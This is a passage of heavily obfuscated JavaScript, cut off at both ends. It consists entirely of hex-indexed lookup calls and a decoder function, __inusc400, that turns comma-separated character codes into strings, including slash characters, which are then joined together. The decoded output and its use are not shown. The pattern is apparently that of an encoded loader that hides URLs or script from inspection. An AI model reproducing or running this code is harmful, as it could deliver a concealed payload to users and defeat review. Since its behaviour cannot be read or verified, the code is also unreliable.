64a[_0x3b019d(0x1072,0xc4a,0xa44,0x9c5)](_0x48c64a[_0x3b019d(0x75c,0x970,0xe36,0x3ba)](__inusc400,_0x48c64a[_0x26d48f(0x424,0x33c,0x889,-0x1e6)]),_0x48c64a[_0x3b019d(0x1202,0xf47,0xeba,0xebd)](__inusc400,_0x48c64a[_0x3b019d(0x9c1,0x9a2,0xda0,0x3eb)])),_0x48c64a[_0x3b019d(0xb03,0xc03,0x1248,0xff6)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x3b019d(0x685,0xc2c,0xd37,0xe33)](__inusc400,'110')),_0x48c64a['MdcnG'](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x7aa,0x74d,0x7d7)]),_0x48c64a[_0x26d48f(0xdd,0x425,-0x24d,-0x586)](_0x48c64a[_0x26d48f(0x924,0xe2c,0x3a4,0x590)](__inusc400,'111,99,118'+_0x26d48f(-0xbf,0x3a5,-0x205,-0x2ef)+'20'),_0x48c64a['EUdEi'](__inusc400,_0x26d48f(-0x6a,0x2ae,-0x5a6,0x192)+'120'))+_0x48c64a[_0x26d48f(0x797,0xd4f,0xa3b,0xa98)](__inusc400,_0x48c64a[_0x3b019d(0xa02,0x6c7,0x7a2,0xd0a)]),_0x48c64a[_0x26d48f(0x8fd,0x815,0xb33,0x834)](_0x48c64a['UABRL'](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x4ab,0x296,0x87e)]),__inusc400(_0x48c64a[_0x3b019d(0xdd7,0xf84,0xda1,0xc3e)])),_0x48c64a[_0x3b019d(0xb03,0xdfb,0x145f,0xf44)](_0x48c64a['VTslx'](_0x48c64a[_0x26d48f(0x14c,-0x311,-0x33f,0x2ca)](_0x48c64a[_0x26d48f(0x3e8,0x2bb,-0x109,0x9b5)](_0x48c64a['DGvuv'](_0x48c64a[_0x3b019d(0xcd3,0x1157,0x13de,0xb06)](__inusc400,'103'),_0x48c64a[_0x3b019d(0x8d6,0xe08,0xa00,0x13cd)](__inusc400,_0x48c64a['fMQyr']))+_0x48c64a[_0x3b019d(0x130d,0xd95,0x13e8,0x116e)](__inusc400,'98'),_0x48c64a['HcFPD'](__inusc400,_0x48c64a[_0x26d48f(0x99b,0x55c,0x7b6,0x709)])),_0x48c64a['RJBvD'](__inusc400,_0x3b019d(0x536,0x908,0xc03,0xae6))),_0x48c64a[_0x3b019d(0xd0d,0x84c,0xe18,0xa49)](__inusc400,_0x48c64a['qhIZr'])),_0x48c64a[_0x3b019d(0x1710,0x10d8,0x1015,0x1356)](__inusc400,_0x3b019d(0x144d,0xf54,0x140b,0xad3)+_0x3b019d(0x9fc,0x6f5,0xb3b,0x46a)))+__inusc400(_0x48c64a['qxkUo']),_0x48c64a[_0x26d48f(-0xe0,-0x6ec,-0x59e,0x16a)](_0x48c64a[_0x26d48f(0x68c,0x401,0x7d,0x125)](__inusc400,_0x48c64a['MErQy'])+_0x48c64a['jYPkb'](__inusc400,_0x48c64a[_0x26d48f(-0x4e,-0x51c,0x5fb,-0x2cc)]),__inusc400(_0x48c64a[_0x3b019d(0x363,0x6c7,0xb22,0x2ca)])),_0x48c64a['cRBsC'](_0x48c64a[_0x3b019d(0x1049,0xddb,0xcea,0x1258)](__inusc400(_0x3b019d(0x8e0,0xa1f,0xd64,0xa68)+'3'),_0x48c64a[_0x3b019d(0x10f8,0xd09,0x1130,0x8eb)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x26d48f(0x700,0x7ae,0xa4a,0x794)+'4'),_0x48c64a[_0x3b019d(0x12b1,0xce7,0xce3,0xd50)](__inusc400,_0x48c64a[_0x3b019d(0x68c,0x863,0xa35,0x877)])),_0x48c64a[_0x26d48f(0x141,0x3cd,0x5e3,0x3e8)](_0x48c64a[_0x3b019d(0x69,0x594,0x623,0x1fa)](_0x48c64a[_0x26d48f(0x275,-0x393,-0x14a,-0x322)](_0x48c64a['jnjlq'](_0x48c64a[_0x26d48f(0x256,0x6aa,0x76c,-0x340)](__inusc400,_0x48c64a['vQmWs']),_0x48c64a[_0x26d48f(0x350,-0x300,-0x150,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x461,-0x4a2,-0x5c4)])),_0x48c64a['YDrur'](__inusc400,_0x3b019d(0x70a,0xab0,0xca2,0xc6c)+'0,120')),_0x48c64a[_0x3b019d(0xc26,0xfe0,0xaea,0xa0a)](__inusc400,_0x48c64a['mgiot'])),_0x48c64a[_0x26d48f(0x12a,-0x50c,0x6a5,0x9a)](__inusc400,_0x48c64a['ZjLXw']))+_0x48c64a[_0x26d48f(0x3b,-0x410,-0xbc,0x5bd)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1f2,0x3a0,0x7f7)]),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0xfbb,0xfe2,0x9ba,0xdc0)](_0x48c64a[_0x3b019d(0xc52,0xb51,0x593,0xb9e)](__inusc400,_0x48c64a[_0x26d48f(0x867,0x397,0xb1f,0xbba)]),__inusc400(_0x48c64a[_0x26d48f(0x50e,-0x11a,0x4c6,0x7a3)])),__inusc400('47,101,114'+',113')),_0x48c64a[_0x26d48f(0x2c3,0x88,0x8e0,0x14d)](_0x48c64a['EYTRh'](__inusc400,_0x48c64a[_0x26d48f(0x8b5,0xb2a,0x6dc,0x85e)]),__inusc400(_0x48c64a[_0x3b019d(0xbad,0x697,0x955,0xc16)])),_0x48c64a[_0x3b019d(0xfb0,0x1174,0xf70,0x1537)](_0x48c64a[_0x26d48f(0x234,-0x1e9,-0x14,0x373)](__inusc400,_0x48c64a[_0x3b019d(0x4c1,0x5ae,0x7c6,0x4de)]),_0x48c64a[_0x26d48f(0x12e,-0x62,-0x2c4,-0x41f)](__inusc400,_0x3b019d(0x998,0xc07,0xb5f,0x11ce))),_0x48c64a[_0x26d48f(0x847,0xb09,0xb45,0xea6)](_0x48c64a[_0x26d48f(0xac5,0xfde,0x8f0,0x4d6)](_0x48c64a[_0x26d48f(0x1b9,0x420,0x312,0x630)](_0x48c64a['uwIZg'](__inusc400,_0x48c64a[_0x26d48f(0x7d5,0x175,0xd8a,0x70e)]),_0x48c64a[_0x3b019d(0x461,0x796,0xbdb,0x447)](__inusc400,_0x48c64a['xdIqt']))+_0x48c64a[_0x3b019d(0xf66,0xcf5,0xe75,0xcfa)](__inusc400,_0x48c64a[_0x26d48f(0x5e3,0x1e0,0x6b0,0x2df)]),_0x48c64a[_0x3b019d(0xbd8,0x80c,0x521,0x419)](__inusc400,_0x48c64a[_0x26d48f(0x70f,0x8a0,0xf0,0x3e6)])),_0x48c64a[_0x26d48f(0x411,0x135,0xae,0x920)](__inusc400,_0x26d48f(0x8a,0x4f5,-0x304,0x334))),_0x48c64a[_0x26d48f(0x674,0x208,0x12f,0x4d1)](__inusc400,_0x48c64a[_0x3b019d(0xe25,0x90a,0x963,0x683)])+_0x48c64a[_0x3b019d(0x28f,0x849,0x69f,0x3d8)](__inusc400,_0x48c64a[_0x26d48f(-0x5b,0x462,-0x514,0x5ce)])+_0x48c64a[_0x26d48f(0xf2,0x4c6,-0x10e,0xc3)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0x697,0x288,0xa4e)]),_0x48c64a[_0x26d48f(0xa48,0x4ce,0x87f,0x51e)](_0x48c64a[_0x3b019d(0xfed,0x102d,0xc0f,0xdd6)](__inusc400(_0x26d48f(0xad9,0xb60,0xa8e,0x1097)),__inusc400(_0x48c64a[_0x3b019d(0x1038,0xfdf,0x15ce,0x1638)])),_0x48c64a[_0x26d48f(0x487,0x2b8,0x95f,0x1df)](__inusc400,_0x48c64a[_0x26d48f(-0xaa,-0x2dd,-0x4de,0xe1)])),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0x109f,0xba4,0x82c,0x6d9)]),_0x48c64a['DYYDk'](__inusc400,_0x48c64a[_0x3b019d(0x5b7,0x87c,0x9d5,0xda1)])+__inusc400(_0x48c64a[_0x26d48f(0x59c,0x520,0x75f,0x1f4)]),_0x48c64a['QvAlH'](__inusc400(_0x48c64a[_0x26d48f(0x529,0xc9,0x824,0x884)]),_0x48c64a[_0x3b019d(0xf76,0x10fe,0x110f,0xf85)](__inusc400,_0x3b019d(0xb91,0xc07,0xde3,0x970))),_0x48c64a[_0x3b019d(0xa9d,0x10cf,0xd35,0x108c)](_0x48c64a[_0x26d48f(0xac5,0xb9e,0xd86,0x592)](_0x48c64a[_0x3b019d(0x51e,0x586,0x1c9,0xbcb)](__inusc400,_0x48c64a['yYKYA']),__inusc400(_0x48c64a[_0x26d48f(0xad8,0xce1,0x81a,0xf82)]))+_0x48c64a['uGDEI'](__inusc400,_0x3b019d(0xb74,0xdc1,0xc18,0xcbe)),_0x48c64a[_0x3b019d(0xb32,0xb9f,0x879,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x87b,0xac3,0xa5c,0x1014)])),_0x48c64a['zUoMC'](_0x48c64a['DGQIj'](_0x48c64a[_0x26d48f(0x571,0x279,0x255,0xb8b)](__inusc400,'102,122,10'+_0x3b019d(0x4db,0x9c3,0x79e,0x647)),__inusc400(_0x48c64a[_0x26d48f(0x4b2,0x49c,0x382,0x950)])),_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x1a,0x69d,-0x2cc)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(-0x6,0x6b,0x5be,-0xc6)](__inusc400(_0x48c64a[_0x3b019d(0x6c2,0x742,0x984,0xce8)]),_0x48c64a[_0x3b019d(0xf1a,0x100c,0x15eb,0x11e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x519,-0x4c4,0x559)])),_0x48c64a[_0x26d48f(0x6e5,0x5e9,0x627,0xa3d)](_0x48c64a[_0x26d48f(0x765,0x137,0x154,0x8ab)](_0x48c64a['TRQjX'](_0x48c64a[_0x26d48f(0x705,0x606,0x88e,0x6f1)](__inusc400,_0x48c64a[_0x3b019d(0xb36,0xdca,0x80d,0x7b4)]),__inusc400('101,124')),_0x48c64a[_0x3b019d(0x6ac,0x903,0x2c6,0x857)](__inusc400,'47')),_0x48c64a[_0x26d48f(0x1a,0x21d,-0x75,0x1b1)](__inusc400,_0x48c64a[_0x3b019d(0xf9f,0xc10,0x10d4,0x78e)])),_0x48c64a['FtqJh'](_0x48c64a[_0x26d48f(0x5ac,0x5e7,0x8cf,0x74f)](__inusc400,_0x48c64a[_0x26d48f(-0x4f,0x4c1,0x4bb,-0x52a)]),_0x48c64a['eDcHg'](__inusc400,_0x48c64a['VSBeW']))+_0x48c64a[_0x3b019d(0xfa7,0x1037,0x14c4,0xdd9)](__inusc400,_0x48c64a[_0x3b019d(0xa96,0x697,0x68a,0x637)]),_0x48c64a[_0x26d48f(-0xc3,-0x1c5,-0x5cc,0x360)](_0x48c64a['fWzAc'](_0x48c64a[_0x26d48f(0x9ff,0xc7d,0x830,0x901)](_0x48c64a['HIKTi'](__inusc400,_0x48c64a[_0x3b019d(0x909,0xc86,0xb90,0x8c7)]),_0x48c64a[_0x26d48f(0x674,0xbb8,0x72f,0x9d9)](__inusc400,_0x48c64a[_0x3b019d(0xc6f,0x97b,0x824,0x374)])),_0x48c64a[_0x3b019d(0xb64,0xd2a,0x1237,0x97e)](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a[_0x26d48f(0x22a,0x13b,0x6ab,-0x2ac)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f,0x918,0x7a5)])),_0x48c64a[_0x3b019d(0xc5d,0x677,0x2f2,0x894)](_0x48c64a[_0x26d48f(0x5b3,0x846,0x549,-0x83)](__inusc400(_0x48c64a[_0x3b019d(0x899,0x822,0xdb6,0xc3c)]),_0x48c64a[_0x26d48f(0x998,0xa5c,0x5bf,0x519)](__inusc400,_0x48c64a[_0x3b019d(0xbfc,0xd25,0xecb,0x6d0)]))+_0x48c64a[_0x26d48f(0x875,0x6f6,0x44e,0x3d0)](__inusc400,_0x48c64a[_0x3b019d(0x112b,0x11be,0xb82,0x155f)]),_0x48c64a['wzXzT'](__inusc400,_0x48c64a[_0x3b019d(0x106,0x697,0x676,0x34f)])),_0x48c64a[_0x26d48f(0x218,0x9c,0x3b8,0x6b9)](_0x48c64a[_0x3b019d(0x8d2,0x6b5,0x5e,0x376)](__inusc400(_0x48c64a[_0x3b019d(0xc30,0xe59,0x7fc,0xd69)]),_0x48c64a[_0x3b019d(0xb37,0x84f,0xa12,0xdf0)](__inusc400,_0x48c64a[_0x3b019d(0x4d6,0xb0a,0xb62,0x9be)])),__inusc400(_0x48c64a[_0x3b019d(0xbe2,0x697,0x779,0x2dc)])),_0x48c64a[_0x26d48f(0x9d,0x361,0xa7,0x79)](_0x48c64a[_0x26d48f(0x9a2,0x6d4,0xe18,0xddc)](_0x48c64a[_0x3b019d(0xe43,0xcc9,0xfa8,0x130a)](__inusc400,'99')+_0x48c64a[_0x26d48f(0x5f,0x4c9,-0x1c7,-0x3bc)](__inusc400,_0x48c64a[_0x26d48f(-0x67,0x2cb,0x3b6,0x16)]),__inusc400('113,117'))+__inusc400(_0x48c64a[_0x3b019d(0xdab,0x11be,0x143d,0xd8a)]),__inusc400(_0x48c64a[_0x3b019d(0xa1b,0x697,0x28a,0x9da)])),_0x48c64a[_0x26d48f(-0x69,0x5da,-0x288,0x581)](_0x48c64a[_0x26d48f(-0xf2,-0x513,-0x5b6,-0x6a)](__inusc400,_0x48c64a['CiEgo']),_0x48c64a[_0x3b019d(0xaf0,0xad6,0xaab,0xcce)](__inusc400,_0x48c64a['JRmjH']))+__inusc400(_0x48c64a[_0x3b019d(0x9ec,0x84b,0x383,0x76f)]),_0x48c64a['OdOdb'](_0x48c64a[_0x26d48f(0x3e1,0x404,0x627,0x8f)](__inusc400,_0x48c64a[_0x3b019d(0x5a0,0xadb,0x761,0xf78)]),_0x48c64a['tXjZy'](__inusc400,_0x26d48f(0x65,-0x5d6,-0x48b,0x76)+',115,114')),_0x48c64a[_0x26d48f(0x634,0xb3c,0x776,0x9cf)](_0x48c64a[_0x26d48f(0x498,0x307,0x2ba,0x3de)](__inusc400,_0x48c64a[_0x26d48f(0x4a9,0x86f,0x236,0x95b)]),__inusc400(_0x26d48f(0x114,-0x4dd,0x7d,-0x4c1)+_0x3b019d(0x6e8,0x960,0x845,0x3ed)+'52,106,119'+_0x3b019d(0xe76,0xd67,0xb13,0xe0b))),_0x48c64a[_0x26d48f(0x41e,0x2cf,0x7d6,0x78d)](_0x48c64a['mvCgW'](_0x48c64a[_0x3b019d(0x9a9,0x8d9,0xb56,0x961)](__inusc400,_0x3b019d(0x456,0x68c,0x7c6,0x652)+_0x3b019d(0xe3d,0x7fa,0x4ad,0xc09)+_0x26d48f(0x6a4,0x9b3,0x95b,0x8b5)+_0x26d48f(0x525,0xa38,0x1fe,0xaf9)+_0x26d48f(0xab0,0xc87,0xbc5,0xd49)),__inusc400(_0x48c64a[_0x26d48f(-0x70,-0x75,-0x31c,0xe9)])),_0x48c64a[_0x3b019d(0xa2a,0x8fd,0x60c,0xb7c)](__inusc400,_0x48c64a['nVPaX']))+_0x48c64a['kKICA'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['JotzI'](_0x48c64a[_0x26d48f(0x29c,-0x15f,0x618,0x2a6)](__inusc400,_0x3b019d(0x435,0x5e1,0x95a,0x250)+'3,106,122'),_0x48c64a[_0x3b019d(0x6c6,0xc11,0xd5c,0x114b)](__inusc400,_0x48c64a['uLDQI']))+_0x48c64a[_0x3b019d(0x1199,0x10b1,0xc7a,0xb97)](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x568,0x7d6,0x69a)]),_0x48c64a[_0x3b019d(0x13b4,0xead,0x128e,0xc75)](_0x48c64a['KWIyf'](__inusc400,_0x48c64a['UFoHj']),__inusc400(_0x48c64a[_0x26d48f(0x932,0x6ea,0xb1a,0xcb3)]))+__inusc400(_0x26d48f(0x484,0x608,0x7a5,0x870)),_0x48c64a[_0x3b019d(0x6a9,0x5fe,0x19e,0xfb)](_0x48c64a[_0x26d48f(0x1d1,0x1b0,0x339,0x35d)](_0x48c64a[_0x3b019d(0xa74,0xccf,0x6cb,0x744)](_0x48c64a[_0x26d48f(0x12c,0x4a6,-0x391,0x417)](__inusc400,_0x48c64a[_0x26d48f(0x79b,0x711,0xd58,0x9ce)]),_0x48c64a[_0x26d48f(-0x54,0x54,-0x1ed,0x32a)](__inusc400,_0x48c64a[_0x26d48f(0x78c,0xbae,0x61a,0x948)])),_0x48c64a[_0x3b019d(0x581,0x5f0,0x3c2,0x776)](__inusc400,_0x3b019d(0xa2a,0xd4a,0x112d,0xab3))),_0x48c64a[_0x26d48f(0x88e,0x4c0,0x879,0x6b5)](__inusc400,_0x26d48f(0x484,0x60b,0xa8c,0x2a9))),_0x48c64a['eJHSD'](__inusc400(_0x3b019d(0xa2d,0x100e,0x13fc,0xa3b)+_0x26d48f(0xa65,0x7a9,0xdbe,0x486)+_0x26d48f(0xac,-0x343,-0x4f1,-0x154)+'19,56,110,'+'123'),_0x48c64a[_0x3b019d(0xe7b,0x8fd,0xb31,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0x7bd,0x697,0xb3,0x6fc)])),_0x48c64a[_0x26d48f(0x94e,0xe38,0x801,0x7c5)](_0x48c64a[_0x26d48f(0x520,0x5f2,0x250,0x488)](_0x48c64a[_0x3b019d(0x9f1,0xc7a,0x61e,0x703)](__inusc400,_0x48c64a[_0x3b019d(0x92f,0x686,0x565,0x718)]),_0x48c64a[_0x26d48f(-0x33,-0x245,0x510,0x86)](__inusc400,_0x26d48f(0x4e1,0x823,0x2d3,0x4e5)+_0x3b019d(0x14c2,0xf7d,0x108e,0x14e9)+_0x3b019d(0x9d4,0xd15,0xe83,0xc24)+_0x26d48f(-0xb8,0x379,0x4af,-0x475)+_0x26d48f(0x182,-0x11f,0x119,0x66c))),_0x48c64a['iatmn'](__inusc400,_0x3b019d(0x525,0xaf8,0xbba,0xba7))),_0x48c64a[_0x3b019d(0x14b4,0x11d3,0x137c,0xd53)](_0x48c64a['ldbBn'](__inusc400,_0x48c64a['cxGJC']),_0x48c64a[_0x3b019d(0x9c1,0x950,0xd32,0x61b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x249,0x6bc,0x138,0x78a)](_0x48c64a[_0x26d48f(0x179,0x4fa,0x5ea,0x62f)](__inusc400(_0x48c64a['vQmWs']),_0x48c64a[_0x3b019d(0xd3b,0x107a,0x13e6,0x1578)](__inusc400,_0x3b019d(0xf4d,0xe85,0x1166,0x115c)+_0x3b019d(0xab7,0x9a8,0x971,0xd9e)+'52,106')),__inusc400(_0x48c64a[_0x3b019d(0x88a,0xce1,0x120a,0x6fc)])),_0x48c64a[_0x26d48f(0xb5f,0xbce,0x674,0xd00)](_0x48c64a['dQDCM'](_0x48c64a[_0x3b019d(0x275,0x74d,0x749,0x5a9)](__inusc400,_0x48c64a[_0x3b019d(0xdea,0xbb4,0xe57,0xb43)]),_0x48c64a[_0x26d48f(-0x157,0x2e4,0x89,-0xd2)](__inusc400,_0x48c64a[_0x3b019d(0x30e,0x699,0x1a3,0x7cb)])),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x118a,0xb25,0xdfc)]))+_0x48c64a['uwIZg'](__inusc400,_0x26d48f(0x484,0x911,-0x3b,0x12b)),_0x48c64a['eJHSD'](_0x48c64a[_0x26d48f(0x8da,0xb12,0x3ce,0x56f)](_0x48c64a[_0x3b019d(0x323,0x518,0xe6,0x64f)](__inusc400,_0x3b019d(0xc9e,0xef1,0xb02,0xa59)+_0x26d48f(-0xd1,0x16,-0x718,0x2)+_0x3b019d(0x132c,0xd6f,0xc82,0x1021)),_0x48c64a['MEHsu'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x49,0x585,0x741)])),_0x48c64a[_0x26d48f(0x9b0,0xf8c,0x9f6,0x733)](__inusc400,_0x48c64a[_0x3b019d(0x86f,0xce1,0x107c,0xb5b)])),_0x48c64a[_0x3b019d(0xb4d,0xc14,0xb64,0x617)](_0x48c64a[_0x3b019d(0x759,0x962,0xce8,0x67b)](__inusc400,_0x48c64a['tadUo'])+_0x48c64a[_0x26d48f(0x2c1,-0x2d9,0x1be,0x745)](__inusc400,_0x48c64a[_0x3b019d(0x493,0x733,0x88a,0xb1e)])+_0x48c64a[_0x26d48f(0x45f,0x761,0x1ca,0x2c)](__inusc400,'47'),__inusc400(_0x26d48f(0x1e9,0x3bf,-0x24a,0xc6)+'2')),_0x48c64a['nbnvi'](_0x48c64a[_0x3b019d(0x1058,0xc8c,0xa82,0x771)](_0x48c64a['BhZxO'](__inusc400,_0x3b019d(0x991,0x916,0x91d,0xb4d)+'9'),_0x48c64a[_0x26d48f(0x859,0xea7,0xa8f,0x3fd)](__inusc400,_0x26d48f(0x890,0xaaa,0xd59,0x731)+_0x3b019d(0x186,0x531,0x895,0x80c)+'104,108,54'+_0x26d48f(0x678,0x712,0x246,0xb19))),__inusc400(_0x26d48f(0x484,-0xb9,0x2b1,0x6a0))),_0x48c64a[_0x26d48f(0x3e,0x116,-0x340,-0x403)](_0x48c64a[_0x26d48f(0x3e5,0x505,0x802,0x3b2)](__inusc400,_0x48c64a[_0x3b019d(0x6fc,0x798,0x971,0x1ee)])+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x39e,0x79a,0x228)]),_0x48c64a[_0x3b019d(0x85d,0xa4a,0xbe8,0xddc)](__inusc400,_0x26d48f(0x3bd,0x859,0x579,0x66d))),_0x48c64a['JoCgm'](_0x48c64a['UEDIu'](__inusc400,'117,119,10'+_0x26d48f(0x7a6,0x155,0x8e0,0x935)+_0x3b019d(0x1084,0xc9b,0x12f4,0x893)+_0x3b019d(0xca5,0x7b7,0x409,0x55d)),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0x9e5,0xc26,0xe51,0xfbf)])),_0x48c64a[_0x3b019d(0x7ab,0xa23,0xc08,0xa49)](__inusc400,_0x48c64a[_0x3b019d(0x300,0x5a0,0x61,0x209)])+_0x48c64a[_0x26d48f(0x8c0,0xbdb,0x806,0x5d3)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x820,0x5bf,0x122)]),_0x48c64a[_0x3b019d(0xdc9,0xa67,0x9c6,0xa9a)](_0x48c64a[_0x3b019d(0x1543,0x101a,0x11e1,0x1538)](_0x48c64a['ThYJl'](__inusc400,_0x48c64a[_0x3b019d(0xc82,0x116a,0x1486,0x128c)]),_0x48c64a[_0x26d48f(0xa8a,0xd1a,0xc6d,0xcea)](__inusc400,_0x48c64a['HAXlp'])),__inusc400(_0x3b019d(0x769,0xce6,0xc0b,0x131a)+_0x26d48f(0x515,0x20c,0x7bd,-0x35)+_0x26d48f(0xb36,0x818,0xbde,0xde4))),_0x48c64a[_0x26d48f(0x3,0x2ab,-0x5e1,0x123)](_0x48c64a[_0x26d48f(0x72d,0x112,0x343,0xc4d)](_0x48c64a[_0x26d48f(0x2f1,0xb,0x3f0,0x5c1)](__inusc400,_0x3b019d(0xf6f,0xdd3,0x103d,0x834)+_0x26d48f(0x5b7,0x80b,0xaa9,0x15e)+'109,105,12'+_0x26d48f(0xa70,0xc27,0x80c,0x100a)+_0x26d48f(0x439,0x316,0x627,0x2c1)+_0x26d48f(0x77e,0xa00,0x2f8,0xb04)),_0x48c64a['lYdQA'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0xcb0,0xbc5,0xb04)])),_0x48c64a[_0x26d48f(0x380,0x3d3,-0x5e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x5b3,0x697,0x1bc,0x61b)])),_0x48c64a[_0x26d48f(0x316,-0x181,-0x2f2,0x922)](_0x48c64a[_0x26d48f(0x907,0xb70,0xb0d,0x95b)](__inusc400('117,119,10'+_0x3b019d(0xbd4,0x80f,0xa7e,0x886))+__inusc400(_0x26d48f(0x9cd,0x6b9,0x9aa,0x46c)),_0x48c64a[_0x3b019d(0x110,0x760,0xc77,0x774)](__inusc400,_0x48c64a[_0x3b019d(0xdf5,0xc5c,0xa0d,0xe61)])),_0x48c64a['FSfxC'](__inusc400,_0x3b019d(0x5f2,0x908,0xa22,0x341))),_0x48c64a['FtbPd'](_0x48c64a[_0x3b019d(0x43d,0x77e,0x68d,0x3ea)](__inusc400,_0x48c64a[_0x26d48f(0x4e3,0x5b7,0x2d1,0x86b)]),__inusc400(_0x48c64a['eRfSZ']))+_0x48c64a[_0x3b019d(0x1236,0xfb4,0xd36,0x11d3)](__inusc400,_0x48c64a[_0x26d48f(0x92a,0x2fa,0xf56,0x96a)])+_0x48c64a[_0x3b019d(0x2d6,0x6a7,0x6c,0x951)](__inusc400,'47')+_0x48c64a[_0x3b019d(0x2f8,0x538,0x4c4,0xaa2)](__inusc400,_0x48c64a[_0x3b019d(0x41d,0x8a5,0x74c,0xb93)])+__inusc400(_0x48c64a[_0x3b019d(0x109,0x697,0x5e,0xa8d)]),_0x48c64a['eZNMX'](_0x48c64a[_0x3b019d(0x716,0x577,0x400,0x237)](__inusc400,_0x48c64a['XeZBW'])+_0x48c64a[_0x3b019d(0xed4,0x10a3,0xd38,0xbaf)](__inusc400,_0x26d48f(0x842,0xcb8,0xc69,0xa57)),_0x48c64a[_0x3b019d(0x133,0x6fd,0x625,0xb66)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x390,0x15a,0x610)])),_0x48c64a[_0x3b019d(0x102a,0xca7,0x1303,0x6b1)](_0x48c64a[_0x3b019d(0x110b,0x10ae,0x1333,0x15b1)](_0x48c64a[_0x26d48f(0x998,0xc65,0xb36,0xcc0)](__inusc400,_0x48c64a[_0x26d48f(0xa63,0x98f,0xb67,0x570)]),_0x48c64a[_0x26d48f(0x474,0x851,0x55c,0x84)](__inusc400,_0x48c64a[_0x3b019d(0x167a,0x10ec,0x1471,0x1134)])),_0x48c64a[_0x3b019d(0xd26,0xcaa,0xae1,0xf6e)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x9c6,0xd2b,0x777,0x4fe)](_0x48c64a[_0x26d48f(0x5ea,0x6c7,0x3d9,0x954)](_0x48c64a['uFRXr'](__inusc400(_0x48c64a['eywEj']),__inusc400(_0x26d48f(0x7c4,0xdcf,0xb10,0xcda))),_0x48c64a[_0x3b019d(0x1233,0xdba,0x900,0xce3)](__inusc400,'106,118,12'+'4,114')),__inusc400(_0x26d48f(0x660,0x201,0x178,0xcc3)+_0x3b019d(0x43a,0x998,0x5bb,0xa3d)+_0x26d48f(0xaa0,0xaef,0xe79,0x10c1))),_0x48c64a[_0x3b019d(0xd17,0xdd1,0x1324,0x1204)](__inusc400,_0x26d48f(0x484,0x664,0x87d,0x19f))),_0x48c64a[_0x3b019d(0xfc3,0xd2f,0xf9c,0x981)](_0x48c64a[_0x26d48f(0x491,0xa7a,0x4b0,0x2d0)](__inusc400,_0x48c64a[_0x3b019d(0xc66,0xcc7,0x69a,0xa25)]),_0x48c64a[_0x26d48f(0x8c7,0xd57,0xd1d,0x9e4)](__inusc400,_0x3b019d(0xd48,0xfb8,0xb3c,0xd3b)+'9,121,103,'+'107'))+_0x48c64a['acKmT'](__inusc400,_0x48c64a['kKmMx']),_0x48c64a[_0x26d48f(0x49,0x63d,0x145,-0x1b1)](_0x48c64a[_0x3b019d(0x61d,0x6cb,0x972,0x8e5)](_0x48c64a[_0x26d48f(0x995,0xe7a,0x94b,0x8c4)](__inusc400,'100,113,11'+_0x26d48f(0xb0b,0x613,0x71f,0x6e9)+_0x3b019d(0x54b,0x93d,0xab7,0x850)+_0x3b019d(0x730,0x7c1,0x526,0x4b5)+_0x26d48f(0x3f,0x23d,-0x515,-0x1e0)),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a['pIMLz']))+_0x48c64a[_0x26d48f(0x413,0x6ab,0x34,0x31e)](__inusc400,'47'),_0x48c64a[_0x3b019d(0xb25,0x672,0x330,0x41f)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x405,0x20a,-0x33b)]))+__inusc400(_0x26d48f(0x484,-0x16e,-0x5a,-0x61)),_0x48c64a[_0x26d48f(0x9bf,0xd11,0xdfd,0xd79)](__inusc400,_0x48c64a[_0x3b019d(0x228,0x76e,0x856,0x8cf)]),_0x48c64a[_0x3b019d(0x1530,0x1060,0xc67,0xcc4)](_0x48c64a[_0x3b019d(0xf4d,0xa7c,0x8c1,0x84d)](__inusc400,_0x26d48f(0x18,0x1ab,0x66d,-0x569)+'7,114,121,'+_0x26d48f(0x2d9,-0x97,-0x8a,0x676)+_0x3b019d(0x10b9,0xc12,0x720,0x70a)+_0x26d48f(0x318,0x58b,0x68e,-0x110)+'4,136,61')+_0x48c64a[_0x3b019d(0xf5c,0x928,0xdf2,0x8b3)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xcef,0xd4e,0x29e)]),_0x48c64a[_0x26d48f(0x3e6,0x640,0x51b,0x1b7)](__inusc400,_0x48c64a[_0x3b019d(0xa6f,0xce1,0x11c5,0x8be)])),_0x48c64a['WmNzE'](_0x48c64a[_0x3b019d(0x818,0xa33,0xb65,0x108f)](__inusc400,_0x48c64a[_0x3b019d(0x97f,0xd10,0x10e6,0x132b)]),_0x48c64a[_0x3b019d(0x1503,0xf02,0x13f8,0x146c)](__inusc400,'110')),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0xa7c,0x5da,0x5cb,0x11b)]),_0x48c64a[_0x26d48f(0xa68,0xda0,0x8d2,0xc6a)](_0x48c64a[_0x3b019d(0xc67,0xa94,0x1035,0x58f)](__inusc400,_0x48c64a[_0x3b019d(0x2c1,0x514,0xf3,0x1d7)]),_0x48c64a[_0